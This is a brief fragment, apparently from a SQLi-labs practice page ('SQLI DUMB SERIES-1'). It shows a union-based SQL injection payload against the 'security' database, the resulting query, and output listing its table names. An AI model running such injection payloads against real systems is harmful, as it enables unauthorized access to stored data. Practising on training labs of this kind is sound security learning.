 ect 1,2,(select group_concat(table_name) from information_schema.tables where table_schema='security') --
Welcome Dhakkan
SELECT * FROM users WHERE id='-1 ' union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema='security') -- ' LIMIT 0,1
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1